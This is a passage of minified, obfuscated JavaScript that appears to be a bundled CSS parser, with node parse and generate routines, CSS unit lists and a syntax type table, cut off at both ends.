t=u-this[e(2710)];t<=0;t++)if(this[e(2081)](t)===Wt){c[e(402)][e(2254)]({type:e(383),loc:null,value:" "});break}return this[e(2728)](Bo)&&(l=Qo[e(2965)](this),this[e(570)]()),!1===this[e(2411)]&&this[e(1435)]!==Pt&&!1===this[e(2480)](r)&&this[e(980)](),{type:e(1836),loc:this[e(1831)](n,this[e(1608)]),important:l,property:i,value:c}}function Zo(e){const n=t;this[n(2033)](Et,e[n(2321)]),this[n(2033)](Rt,":"),this[n(1248)](e[n(1422)]),e[n(3169)]&&(this[n(2033)](It,"!"),this[n(2033)](Et,!0===e[n(3169)]?n(3169):e[n(3169)]))}function Jo(){const e=t,n=this[e(1608)];if(this[e(1435)]===It)switch(this[e(351)](this[e(1608)])){case Uo:case jo:case Wo:case Io:case Oo:this[e(2202)]();break;case Do:this[e(2202)](),this[e(2728)](Do)&&this[e(2202)]()}return this[e(1435)]===Lt?this[e(1967)](Lt):this[e(1967)](Et),this[e(592)](n)}function Qo(){const e=t;this[e(1967)](It),this[e(570)]();const n=this[e(1969)](Et);return e(3169)===n||n}const Go=38;function Yo(){const e=t;return this[e(400)](this[e(752)],!0)}const Ko=t(2246),$o={children:[[t(1836),t(1440),t(2422)]]};function ts(){const e=t,n=this[e(1700)]();for(;!this[e(2411)];)switch(this[e(1435)]){case Wt:case Gt:case Pt:this[e(2202)]();break;case Nt:n[e(3071)](this[e(1284)](this[e(1440)][e(670)](this,!0),Yo));break;default:this[e(2728)](Go)?n[e(3071)](this[e(1284)](this[e(2422)],Yo)):n[e(3071)](this[e(1284)](this[e(1836)],Yo))}return{type:e(2246),loc:this[e(2748)](n),children:n}}function es(e){const n=t;this[n(402)](e,(t=>{const e=n;e(1836)===t[e(1494)]&&this[e(2033)](Pt,";")}))}const ns=t(2374),rs={value:String,unit:String};function is(){const e=t,n=this[e(1608)],r=this[e(1709)](Ut);return{type:e(2374),loc:this[e(1831)](n,this[e(1608)]),value:r,unit:this[e(2850)](n+r[e(1659)],this[e(1608)])}}function os(e){const n=t;this[n(2033)](Ut,e[n(1422)]+e[n(2553)])}const ss=47,as=t(738),cs={kind:String,name:String,value:[t(927),t(1482),t(2374),t(997),t(1250),null]};function ls(e){const n=t,r=this[n(1608)];let i,o=null;if(this[n(1967)](Xt),this[n(570)](),i=this[n(1969)](Et),this[n(570)](),this[n(1435)]!==Zt){switch(this[n(1967)](Rt),this[n(570)](),this[n(1435)]){case jt:o=this[n(2848)](1)===It?this[n(997)]():this[n(1482)]();break;case Ut:o=this[n(2374)]();break;case Et:o=this[n(927)]();break;case Tt:o=this[n(1284)]((()=>{const t=n,e=this[t(1250)](this[t(2830)],this[t(1880)][t(1104)]);return this[t(570)](),this[t(2728)](ss)&&this[t(980)](),e}),(()=>this[n(997)]()));break;default:this[n(980)](n(1728))}this[n(570)]()}return this[n(2411)]||this[n(1967)](Zt),{type:n(738),loc:this[n(1831)](r,this[n(1608)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(2033)](Xt,"("),this[n(2033)](Et,e[n(1193)]),null!==e[n(1422)]&&(this[n(2033)](Rt,":"),this[n(1248)](e[n(1422)])),this[n(2033)](Zt,")")}const ds=t(3006),hs={kind:String,feature:String,value:[t(1836),t(2069)]};function ms(e,n){const r=t,i=(this[r(1999)][e]||{})[n];return r(1465)!=typeof i&&this[r(980)](r(3237)+n+"()"),i}function ps(e=t(3375)){const n=t,r=this[n(1608)],i=this[n(1914)](),o=ms[n(2965)](this,e,i[n(1665)]());this[n(570)]();const s=this[n(1284)]((()=>{const t=n,e=this[t(2710)],r=o[t(2965)](this);return!1===this[t(2411)]&&!1===this[t(2480)](e)&&this[t(980)](),r}),(()=>this[n(400)](null,!1)));return this[n(2411)]||this[n(1967)](Zt),{type:n(3006),loc:this[n(1831)](r,this[n(1608)]),kind:e,feature:i,value:s}}function fs(e){const n=t;this[n(2033)](Tt,e[n(1966)]+"("),this[n(1248)](e[n(1422)]),this[n(2033)](Zt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(1332),xs={kind:String,left:[t(927),t(1482),t(2374),t(997),t(1250)],leftComparison:String,middle:[t(927),t(1482),t(2374),t(997),t(1250)],rightComparison:[String,null],right:[t(927),t(1482),t(2374),t(997),t(1250),null]};function ks(){const e=t;switch(this[e(570)](),this[e(1435)]){case jt:return this[e(2728)](gs,this[e(3117)](1))?this[e(997)]():this[e(1482)]();case Ut:return this[e(2374)]();case Et:return this[e(927)]();case Tt:return this[e(1284)]((()=>{const t=e,n=this[t(1250)](this[t(2830)],this[t(1880)][t(1104)]);return this[t(570)](),this[t(2728)](gs)&&this[t(980)](),n}),(()=>this[e(997)]()));default:this[e(980)](e(1728))}}function As(e){const n=t;if(this[n(570)](),this[n(2728)](bs)||this[n(2728)](vs)){const t=this[n(2769)][this[n(1608)]];return this[n(2202)](),this[n(2728)](ws)?(this[n(2202)](),t+"="):t}if(this[n(2728)](ws))return"=";this[n(980)](n(833)+(e?n(3224):"")+n(1758))}function zs(e=t(3375)){const n=t,r=this[n(1608)];this[n(570)](),this[n(1967)](Xt);const i=ks[n(2965)](this),o=As[n(2965)](this,n(927)===i[n(1494)]),s=ks[n(2965)](this);let a=null,c=null;return this[n(2848)](0)!==Zt&&(a=As[n(2965)](this),c=ks[n(2965)](this)),this[n(570)](),this[n(1967)](Zt),{type:n(1332),loc:this[n(1831)](r,this[n(1608)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function _s(e){const n=t;this[n(2033)](Xt,"("),this[n(1248)](e[n(1127)]),this[n(954)](e[n(1882)]),this[n(1248)](e[n(1573)]),e[n(1604)]&&(this[n(954)](e[n(849)]),this[n(1248)](e[n(1604)])),this[n(2033)](Zt,")")}const Ss=t(1250),Ms=t(1465),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(1608)],o=this[r(1914)](),s=o[r(1665)]();let a;return a=n[r(848)](s)?n[s][r(2965)](this,n):e[r(2965)](this,n),this[r(2411)]||this[r(1967)](Zt),{type:r(1250),loc:this[r(1831)](i,this[r(1608)]),name:o,children:a}}function Ns(e){const n=t;this[n(2033)](Tt,e[n(1193)]+"("),this[n(402)](e),this[n(2033)](Zt,")")}const Ls=t(3404),Cs={kind:String,function:[String,null],children:[[]]};function Bs(e){const n=t,r=this[n(1608)];let i=null;this[n(1435)]===Tt?i=this[n(1914)]():this[n(1967)](Xt);const o=this[n(1284)]((()=>{const t=n,e=this[t(2710)],r=this[t(2830)](this[t(1880)][t(1104)]);return!1===this[t(2411)]&&!1===this[t(2480)](e)&&this[t(980)](),r}),(()=>this[n(2304)](this[n(400)](null,!1))));return this[n(2411)]||this[n(1967)](Zt),{type:n(3404),loc:this[n(1831)](r,this[n(1608)]),kind:e,function:i,children:o}}function Is(e){const n=t;e[n(1465)]?this[n(2033)](Tt,e[n(1465)]+"("):this[n(2033)](Xt,"("),this[n(402)](e),this[n(2033)](Zt,")")}const js=t(1026),Os=t(2062),Us={value:String};function Ws(){const e=t,n=this[e(1608)];return this[e(1967)](Lt),{type:e(2062),loc:this[e(1831)](n,this[e(1608)]),value:this[e(592)](n+1)}}function Ds(e){const n=t;this[n(2033)](Lt,"#"+e[n(1422)])}const Fs=t(927),Rs={name:String};function Ps(){const e=t;return{type:e(927),loc:this[e(1831)](this[e(1608)],this[e(366)]),name:this[e(1969)](Et)}}function Hs(e){const n=t;this[n(2033)](Et,e[n(1193)])}const qs=t(536),Vs={name:String};function Xs(){const e=t,n=this[e(1608)];return this[e(1967)](Lt),{type:e(536),loc:this[e(1831)](n,this[e(1608)]),name:this[e(592)](n+1)}}function Zs(e){const n=t;this[n(2033)](It,"#"+e[n(1193)])}const Js=46,Qs=t(401),Gs={name:String};function Ys(){const e=t;let n=this[e(1608)],r=this[e(1969)](Et);for(;this[e(2728)](Js);)this[e(1967)](It),r+="."+this[e(1969)](Et);return{type:e(401),loc:this[e(1831)](n,this[e(1608)]),name:r}}function Ks(e){const n=t;this[n(954)](e[n(1193)])}const $s=t(1483),ta={children:[[t(401)]]};function ea(){const e=t,n=this[e(1700)]();for(this[e(570)]();!this[e(2411)]&&(n[e(3071)](this[e(401)]()),this[e(2667)](0)===Ht);)this[e(570)](),this[e(2202)](),this[e(570)]();return{type:e(1483),loc:this[e(2748)](n),children:n}}function na(e){const n=t;this[n(402)](e,(()=>this[n(2033)](Ht,",")))}const ra=t(3393),ia={modifier:[String,null],mediaType:[String,null],condition:[t(3356),null]};function oa(){const e=t,n=this[e(1608)];let r=null,i=null,o=null;if(this[e(570)](),this[e(1435)]===Et&&this[e(2667)](1)!==Xt){const t=this[e(1969)](Et),n=t[e(1665)]();switch(e(1237)===n||e(450)===n?(this[e(570)](),r=n,i=this[e(1969)](Et)):i=t,this[e(2667)](0)){case Et:this[e(570)](),this[e(1429)](e(2193)),o=this[e(3356)](e(2833));break;case Jt:case Pt:case Ht:case Mt:break;default:this[e(980)](e(549))}}else switch(this[e(1435)]){case Et:case Xt:case Tt:o=this[e(3356)](e(2833));break;case Jt:case Pt:case Mt:break;default:this[e(980)](e(549))}return{type:e(3393),loc:this[e(1831)](n,this[e(1608)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(1908)]?(e[n(1668)]&&this[n(2033)](Et,e[n(1668)]),this[n(2033)](Et,e[n(1908)]),e[n(563)]&&(this[n(2033)](Et,n(2193)),this[n(1248)](e[n(563)]))):e[n(563)]&&this[n(1248)](e[n(563)])}const aa=t(3127),ca={children:[[t(3393)]]};function la(){const e=t,n=this[e(1700)]();for(this[e(570)]();!this[e(2411)]&&(n[e(3071)](this[e(3393)]()),this[e(1435)]===Ht);)this[e(2202)]();return{type:e(3127),loc:this[e(2748)](n),children:n}}function ua(e){const n=t;this[n(402)](e,(()=>this[n(2033)](Ht,",")))}const da=38,ha=t(3115),ma={};function pa(){const e=t,n=this[e(1608)];return this[e(1623)](da),{type:e(3115),loc:this[e(1831)](n,this[e(1608)])}}function fa(){this[t(2033)](It,"&")}const ga=t(1378),ba={nth:[t(1312),t(927)],selector:[t(2011),null]};function wa(){const e=t;this[e(570)]();const n=this[e(1608)];let r,i=n,o=null;return r=this[e(1018)](0,e(1072))||this[e(1018)](0,e(2529))?this[e(927)]():this[e(1312)](),i=this[e(1608)],this[e(570)](),this[e(1018)](0,"of")&&(this[e(2202)](),o=this[e(2011)](),i=this[e(1608)]),{type:e(1378),loc:this[e(1831)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(1248)](e[n(783)]),null!==e[n(694)]&&(this[n(2033)](Et,"of"),this[n(1248)](e[n(694)]))}const ya=t(1482),xa={value:String};function ka(){const e=t;return{type:e(1482),loc:this[e(1831)](this[e(1608)],this[e(366)]),value:this[e(1969)](jt)}}function Aa(e){const n=t;this[n(2033)](jt,e[n(1422)])}const za=t(1943),_a={value:String};function Sa(){const e=t,n=this[e(1608)];return this[e(2202)](),{type:e(1943),loc:this[e(1831)](n,this[e(1608)]),value:this[e(592)](n)}}function Ma(e){const n=t;this[n(954)](e[n(1422)])}const Ea=t(845),Ta={children:[[]]};function Na(e,n){const r=t,i=this[r(1608)];let o=null;return this[r(1967)](Xt),o=e[r(2965)](this,n),this[r(2411)]||this[r(1967)](Zt),{type:r(845),loc:this[r(1831)](i,this[r(1608)]),children:o}}function La(e){const n=t;this[n(2033)](Xt,"("),this[n(402)](e),this[n(2033)](Zt,")")}const Ca=t(1195),Ba={value:String};function Ia(){const e=t;return{type:e(1195),loc:this[e(1831)](this[e(1608)],this[e(366)]),value:this[e(1709)](Ot)}}function ja(e){const n=t;this[n(2033)](Ot,e[n(1422)]+"%")}const Oa=t(2554),Ua=t(1465),Wa={name:String,children:[[t(400)],null]};function Da(){const e=t,n=this[e(1608)];let r,i,o=null;return this[e(1967)](Rt),this[e(1435)]===Tt?(r=this[e(1914)](),i=r[e(1665)](),this[e(2848)](0)==Zt?o=this[e(1700)]():hasOwnProperty[e(2965)](this[e(3286)],i)?(this[e(570)](),o=this[e(3286)][i][e(2965)](this),this[e(570)]()):(o=this[e(1700)](),o[e(3071)](this[e(400)](null,!1))),this[e(1967)](Zt)):r=this[e(1969)](Et),{type:e(2554),loc:this[e(1831)](n,this[e(1608)]),name:r,children:o}}function Fa(e){const n=t;this[n(2033)](Rt,":"),null===e[n(402)]?this[n(2033)](Et,e[n(1193)]):(this[n(2033)](Tt,e[n(1193)]+"("),this[n(402)](e),this[n(2033)](Zt,")"))}const Ra=t(2456),Pa=t(1465),Ha={name:String,children:[[t(400)],null]};function qa(){const e=t,n=this[e(1608)];let r,i,o=null;return this[e(1967)](Rt),this[e(1967)](Rt),this[e(1435)]===Tt?(r=this[e(1914)](),i=r[e(1665)](),this[e(2848)](0)==Zt?o=this[e(1700)]():hasOwnProperty[e(2965)](this[e(3286)],i)?(this[e(570)](),o=this[e(3286)][i][e(2965)](this),this[e(570)]()):(o=this[e(1700)](),o[e(3071)](this[e(400)](null,!1))),this[e(1967)](Zt)):r=this[e(1969)](Et),{type:e(2456),loc:this[e(1831)](n,this[e(1608)]),name:r,children:o}}function Va(e){const n=t;this[n(2033)](Rt,":"),this[n(2033)](Rt,":"),null===e[n(402)]?this[n(2033)](Et,e[n(1193)]):(this[n(2033)](Tt,e[n(1193)]+"("),this[n(402)](e),this[n(2033)](Zt,")"))}const Xa=47;function Za(){const e=t;switch(this[e(570)](),this[e(1435)]){case jt:return this[e(1482)]();case Tt:return this[e(1250)](this[e(2830)],this[e(1880)][e(1104)]);default:this[e(980)](e(1352))}}const Ja=t(997),Qa={left:[t(1482),t(1250)],right:[t(1482),t(1250),null]};function Ga(){const e=t,n=this[e(1608)],r=Za[e(2965)](this);let i=null;return this[e(570)](),this[e(2728)](Xa)&&(this[e(1623)](Xa),i=Za[e(2965)](this)),{type:e(997),loc:this[e(1831)](n,this[e(1608)]),left:r,right:i}}function Ya(e){const n=t;this[n(1248)](e[n(1127)]),this[n(2033)](It,"/"),e[n(1604)]?this[n(1248)](e[n(1604)]):this[n(1248)](jt,1)}function Ka(){const e=t;return this[e(2710)]>0&&this[e(2081)](-1)===Wt?this[e(2710)]>1?this[e(2042)](this[e(2710)]-1):this[e(1230)]:this[e(1608)]}const $a=t(400),tc={value:String};function ec(e,n){const r=t,i=this[r(2042)](this[r(2710)]);let o;return this[r(403)](this[r(2710)],e||this[r(2835)]),o=n&&this[r(1608)]>i?Ka[r(2965)](this):this[r(1608)],{type:r(400),loc:this[r(1831)](i,o),value:this[r(2850)](i,o)}}function nc(e){const n=t;this[n(954)](e[n(1422)])}function rc(){const e=t;return this[e(400)](this[e(1144)],!0)}function ic(){const e=t,n=this[e(2011)]();return e(400)!==n[e(1494)]&&!1===this[e(2411)]&&this[e(1435)]!==Jt&&this[e(980)](),n}const oc=t(2422),sc=t(2863),ac={prelude:[t(2011),t(400)],block:[t(1398)]};function cc(){const e=t,n=this[e(2710)],r=this[e(1608)];let i,o;return i=this[e(3132)]?this[e(1284)](ic,rc):rc[e(2965)](this,n),o=this[e(1398)](!0),{type:e(2422),loc:this[e(1831)](r,this[e(1608)]),prelude:i,block:o}}function lc(e){const n=t;this[n(1248)](e[n(995)]),this[n(1248)](e[n(1225)])}const uc=t(669),dc={root:[t(2011),t(400),null],limit:[t(2011),t(400),null]};function hc(){const e=t;let n=null,r=null;this[e(570)]();const i=this[e(1608)];return this[e(1435)]===Xt&&(this[e(2202)](),this[e(570)](),n=this[e(1284)](this[e(2011)],(()=>this[e(400)](!1,!0))),this[e(570)](),this[e(1967)](Zt)),this[e(2848)](0)===Et&&(this[e(570)](),this[e(1429)]("to"),this[e(570)](),this[e(1967)](Xt),this[e(570)](),r=this[e(1284)](this[e(2011)],(()=>this[e(400)](!1,!0))),this[e(570)](),this[e(1967)](Zt)),{type:e(669),loc:this[e(1831)](i,this[e(1608)]),root:n,limit:r}}function mc(e){const n=t;e[n(1664)]&&(this[n(2033)](Xt,"("),this[n(1248)](e[n(1664)]),this[n(2033)](Zt,")")),e[n(2086)]&&(this[n(2033)](Et,"to"),this[n(2033)](Xt,"("),this[n(1248)](e[n(2086)]),this[n(2033)](Zt,")"))}const pc=t(2069),fc={children:[[t(801),t(536),t(1121),t(1051),t(2554),t(2456),t(2201)]]};function gc(){const e=t,n=this[e(2830)](this[e(1880)][e(2069)]);return null===this[e(2713)](n)&&this[e(980)](e(3367)),{type:e(2069),loc:this[e(2748)](n),children:n}}function bc(e){this[t(402)](e)}const wc=t(2011),vc=t(694),yc={children:[[t(2069),t(400)]]};function xc(){const e=t,n=this[e(1700)]();for(;!this[e(2411)]&&(n[e(3071)](this[e(2069)]()),this[e(1435)]===Ht);)this[e(2202)]();return{type:e(2011),loc:this[e(2748)](n),children:n}}function kc(e){const n=t;this[n(402)](e,(()=>this[n(2033)](Ht,",")))}const Ac=92,zc=34,_c=39;function Sc(e){const n=t,r=e[n(1659)],i=e[n(351)](0),o=i===zc||i===_c?1:0,s=1===o&&r>1&&e[n(351)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(351)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(1382)](t+1));break}if(i=e[n(351)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(2850)](r+1,i))}else 13===i&&10===e[n(351)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(2163),Ec={value:String};function Tc(){const e=t;return{type:e(2163),loc:this[e(1831)](this[e(1608)],this[e(366)]),value:Sc(this[e(1969)](Ct))}}function Nc(e){const n=t;this[n(2033)](Ct,function(t){const e=n,r=zc;let i="",o=!1;for(let n=0;n<t[e(1659)];n++){const s=t[e(351)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2016)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(1035)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(1035)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(1422)]))}const Lc=33;function Cc(){return this[t(400)](null,!1)}const Bc=t(1784),Ic=t(756),jc={children:[[t(2868),t(375),t(2961),t(1440),t(2422),t(400)]]};function Oc(){const e=t,n=this[e(1608)],r=this[e(1700)]();let i;for(;!this[e(2411)];){switch(this[e(1435)]){case Wt:this[e(2202)]();continue;case Gt:if(this[e(351)](this[e(1608)]+2)!==Lc){this[e(2202)]();continue}i=this[e(2868)]();break;case Dt:i=this[e(375)]();break;case Ft:i=this[e(2961)]();break;case Nt:i=this[e(1284)](this[e(1440)],Cc);break;default:i=this[e(1284)](this[e(2422)],Cc)}r[e(3071)](i)}return{type:e(1784),loc:this[e(1831)](n,this[e(1608)]),children:r}}function Uc(e){this[t(402)](e)}const Wc=t(1471),Dc={declaration:t(1836)};function Fc(){const e=t,n=this[e(1608)];this[e(1967)](Xt),this[e(570)]();const r=this[e(1836)]();return this[e(2411)]||this[e(1967)](Zt),{type:e(1471),loc:this[e(1831)](n,this[e(1608)]),declaration:r}}function Rc(e){const n=t;this[n(2033)](Xt,"("),this[n(1248)](e[n(1517)]),this[n(2033)](Zt,")")}const Pc=42,Hc=124;function qc(){const e=t;this[e(1435)]!==Et&&!1===this[e(2728)](Pc)&&this[e(980)](e(3324)),this[e(2202)]()}const Vc=t(801),Xc={name:String};function Zc(){const e=t,n=this[e(1608)];return this[e(2728)](Hc)?(this[e(2202)](),qc[e(2965)](this)):(qc[e(2965)](this),this[e(2728)](Hc)&&(this[e(2202)](),qc[e(2965)](this))),{type:e(801),loc:this[e(1831)](n,this[e(1608)]),name:this[e(592)](n)}}function Jc(e){const n=t;this[n(954)](e[n(1193)])}const Qc=43,Gc=45,Yc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(1608)]+e;t<this[r(366)];t++){const o=this[r(351)](t);if(o===Gc&&n&&0!==i)return Kc[r(2965)](this,e+i+1,!1),-1;$t(o)||this[r(980)](n&&0!==i?r(1883)+(i<6?r(1981):"")+r(581):r(i<6?1718:814),t),++i>6&&this[r(980)](r(424),t)}return this[r(2202)](),i}function $c(e){const n=t;let r=0;for(;this[n(2728)](Yc);)++r>e&&this[n(980)](n(483)),this[n(2202)]()}function tl(e){const n=t;this[n(351)](this[n(1608)])!==e&&this[n(980)](n(e===Qc?1525:1883)+n(581))}function el(){const e=t;let n=0;switch(this[e(1435)]){case jt:if(n=Kc[e(2965)](this,1,!0),this[e(2728)](Yc)){$c[e(2965)](this,6-n);break}if(this[e(1435)]===Ut||this[e(1435)]===jt){tl[e(2965)](this,Gc),Kc[e(2965)](this,1,!1);break}break;case Ut:n=Kc[e(2965)](this,1,!0),n>0&&$c[e(2965)](this,6-n);break;default:if(this[e(1623)](Qc),this[e(1435)]===Et){n=Kc[e(2965)](this,0,!0),n>0&&$c[e(2965)](this,6-n);break}if(this[e(2728)](Yc)){this[e(2202)](),$c[e(2965)](this,5);break}this[e(980)](e(1210))}}const nl=t(571),rl={value:String};function il(){const e=t,n=this[e(1608)];return this[e(1429)]("u"),el[e(2965)](this),{type:e(571),loc:this[e(1831)](n,this[e(1608)]),value:this[e(592)](n)}}function ol(e){const n=t;this[n(954)](e[n(1422)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(464),ml={value:String};function pl(){const e=t,n=this[e(1608)];let r;switch(this[e(1435)]){case Bt:r=function(t){const n=e,r=t[n(1659)];let i=4,o=t[n(351)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(351)](i));)i++;for(;i<o&&oe(t[n(351)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(351)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(1382)](e+1));break}if(i=t[n(351)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(2850)](r+1,i))}else 13===i&&10===t[n(351)](e+1)&&e++}else s+=t[e]}return s}(this[e(1969)](Bt));break;case Tt:this[e(892)](this[e(1608)],this[e(366)],e(1634))||this[e(980)](e(2460)),this[e(1967)](Tt),this[e(570)](),r=Sc(this[e(1969)](Ct)),this[e(570)](),this[e(2411)]||this[e(1967)](Zt);break;default:this[e(980)](e(936))}return{type:e(464),loc:this[e(1831)](n,this[e(1608)]),value:r}}function fl(e){const n=t;this[n(2033)](Bt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1659)];n++){const o=t[e(351)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2016)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(1035)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(1035)](n),i=!1):r+="�"}return e(1634)+r+")"}(e[n(1422)]))}const gl=t(1104),bl={children:[[]]};function wl(){const e=t,n=this[e(1608)],r=this[e(2830)](this[e(1880)][e(1104)]);return{type:e(1104),loc:this[e(1831)](n,this[e(1608)]),children:r}}function vl(e){this[t(402)](e)}const yl=Object[t(3235)]({type:t(383),loc:null,value:" "}),xl=t(383),kl={value:String};function Al(){return this[t(1967)](Wt),yl}function zl(e){const n=t;this[n(2033)](Wt,e[n(1422)])}const _l={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(2047),t(3400),t(1286),t(2527),t(3258)],units:{angle:[t(2298),t(2595),t(1844),t(2935)],decibel:["db"],flex:["fr"],frequency:["hz",t(802)],length:["cm","mm","q","in","pt","pc","px","em",t(761),"ex",t(1363),t(830),t(2626),"ch",t(3261),"ic",t(3293),"lh",t(1727),"vw",t(1316),t(1951),t(354),"vh",t(1685),t(3374),t(1433),"vi",t(2635),t(1381),t(1939),"vb",t(3345),t(584),t(1774),t(2688),t(856),t(2724),t(3314),t(1503),t(1520),t(3357),t(1766),t(2213),t(3116),t(2604),t(869),t(1682),t(2809)],resolution:[t(1669),t(1581),t(1419),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1020),"absolute-size":t(1052),"acos()":t(1403),"alpha-value":t(501),"angle-percentage":t(2502),"angular-color-hint":t(1842),"angular-color-stop":t(619),"angular-color-stop-list":t(2702),"animateable-feature":t(3220),"asin()":t(2613),"atan()":t(2406),"atan2()":t(486),attachment:t(1133),"attr()":t(624),"attr-matcher":t(993),"attr-modifier":t(2797),"attribute-selector":t(2686),"auto-repeat":t(958),"auto-track-list":t(1313),axis:t(1280),"baseline-position":t(2479),"basic-shape":t(1956),"bg-image":t(1379),"bg-layer":t(2275),"bg-position":t(1273),"bg-size":t(2584),"blur()":t(3200),"blend-mode":t(723),box:t(540),"brightness()":t(1767),"calc()":t(2862),"calc-sum":t(2739),"calc-product":t(2945),"calc-value":t(658),"calc-constant":t(1108),"cf-final-image":t(861),"cf-mixing-image":t(2024),"circle()":t(1484),"clamp()":t(1743),"class-selector":t(2858),"clip-source":t(1299),color:t(1305),"color-stop":t(1783),"color-stop-angle":t(2964),"color-stop-length":t(1393),"color-stop-list":t(2144),"color-interpolation-method":t(1288),combinator:t(3045),"common-lig-values":t(1228),"compat-auto":t(2488),"composite-style":t(1087),"compositing-operator":t(3355),"compound-selector":t(2248),"compound-selector-list":t(2665),"complex-selector":t(873),"complex-selector-list":t(2879),"conic-gradient()":t(2151),"contextual-alt-values":t(2329),"content-distribution":t(2985),"content-list":t(2330),"content-position":t(3183),"content-replacement":t(2849),"contrast()":t(1787),"cos()":t(1497),counter:t(2936),"counter()":t(679),"counter-name":t(3125),"counter-style":t(2354),"counter-style-name":t(3125),"counters()":t(2103),"cross-fade()":t(1543),"cubic-bezier-timing-function":t(916),"deprecated-system-color":t(2085),"discretionary-lig-values":t(1712),"display-box":t(342),"display-inside":t(2660),"display-internal":t(508),"display-legacy":t(2914),"display-listitem":t(2068),"display-outside":t(2600),"drop-shadow()":t(2077),"east-asian-variant-values":t(2169),"east-asian-width-values":t(2541),"element()":t(3230),"ellipse()":t(2875),"ending-shape":t(977),"env()":t(2372),"exp()":t(479),"explicit-track-list":t(360),"family-name":t(1666),"feature-tag-value":t(3088),"feature-type":t(1369),"feature-value-block":t(2e3),"feature-value-block-list":t(3363),"feature-value-declaration":t(1834),"feature-value-declaration-list":t(3229),"feature-value-name":t(3125),"fill-rule":t(2564),"filter-function":t(793),"filter-function-list":t(3067),"final-bg-layer":t(1330),"fixed-breadth":t(955),"fixed-repeat":t(2469),"fixed-size":t(1533),"font-stretch-absolute":t(3037),"font-variant-css21":t(3093),"font-weight-absolute":t(1355),"frequency-percentage":t(1368),"general-enclosed":t(1308),"generic-family":t(1488),"generic-name":t(2841),"geometry-box":t(1971),gradient:t(746),"grayscale()":t(2694),"grid-line":t(2972),"historical-lig-values":t(2519),"hsl()":t(3019),"hsla()":t(1954),hue:t(2421),"hue-rotate()":t(868),"hue-interpolation-method":t(1701),"hwb()":t(1972),"hypot()":t(3319),image:t(1271),"image()":t(1310),"image-set()":t(1674),"image-set-option":t(447),"image-src":t(2139),"image-tags":t(560),"inflexible-breadth":t(496),"inset()":t(1732),"invert()":t(2380),"keyframes-name":t(2500),"keyframe-block":t(512),"keyframe-block-list":t(887),"keyframe-selector":t(561),"lab()":t(338),"layer()":t(3033),"layer-name":t(935),"lch()":t(2720),"leader()":t(1785),"leader-type":t(1808),"length-percentage":t(3191),"light-dark()":t(449),"line-names":t(567),"line-name-list":t(1793),"line-style":t(488),"line-width":t(1570),"linear-color-hint":t(955),"linear-color-stop":t(2114),"linear-gradient()":t(638),"log()":t(3061),"mask-layer":t(2706),"mask-position":t(1256),"mask-reference":t(3080),"mask-source":t(1299),"masking-mode":t(573),"matrix()":t(331),"matrix3d()":t(436),"max()":t(785),"media-and":t(2823),"media-condition":t(698),"media-condition-without-or":t(1993),"media-feature":t(1343),"media-in-parens":t(489),"media-not":t(1241),"media-or":t(1278),"media-query":t(2413),"media-query-list":t(1904),"media-type":t(1136),"mf-boolean":t(1096),"mf-name":t(1136),"mf-plain":t(725),"mf-range":t(1401),"mf-value":t(2104),"min()":t(635),"minmax()":t(1968),"mod()":t(3226),"name-repeat":t(820),"named-color":t(3299),"namespace-prefix":t(1136),"ns-prefix":t(2839),"number-percentage":t(501),"numeric-figure-values":t(770),"numeric-fraction-values":t(365),"numeric-spacing-values":t(748),nth:t(2981),"opacity()":t(2692),"overflow-position":t(828),"outline-radius":t(3191),"page-body":t(3385),"page-margin-box":t(753),"page-margin-box-type":t(1846),"page-selector-list":t(1180),"page-selector":t(1726),"page-size":t(2136),"path()":t(1285),"paint()":t(817),"perspective()":t(1654),"polygon()":t(2819),"polar-color-space":t(1349),position:t(1496),"pow()":t(1443),"pseudo-class-selector":t(784),"pseudo-element-selector":t(1171),"pseudo-page":t(1149),quote:t(2176),"radial-gradient()":t(1015),ratio:t(2121),"ray()":t(2255),"ray-size":t(2273),"rectangular-color-space":t(1192),"relative-selector":t(2844),"relative-selector-list":t(2073),"relative-size":t(1461),"rem()":t(1311),"repeat-style":t(3198),"repeating-conic-gradient()":t(1215),"repeating-linear-gradient()":t(2859),"repeating-radial-gradient()":t(1207),"reversed-counter-name":t(1706),"rgb()":t(665),"rgba()":t(2028),"rotate()":t(1588),"rotate3d()":t(3113),"rotateX()":t(882),"rotateY()":t(2783),"rotateZ()":t(2990),"round()":t(2689),"rounding-strategy":t(749),"saturate()":t(721),"scale()":t(2886),"scale3d()":t(768),"scaleX()":t(2375),"scaleY()":t(812),"scaleZ()":t(754),"scroll()":t(2572),scroller:t(969),"self-position":t(3408),"shape-radius":t(3313),"sign()":t(1125),"skew()":t(1105),"skewX()":t(3329),"skewY()":t(1380),"sepia()":t(2934),shadow:t(3172),"shadow-t":t(355),shape:t(1135),"shape-box":t(912),"side-or-corner":t(2034),"sin()":t(3121),"single-animation":t(1408),"single-animation-direction":t(1929),"single-animation-fill-mode":t(3239),"single-animation-iteration-count":t(984),"single-animation-play-state":t(2164),"single-animation-timelin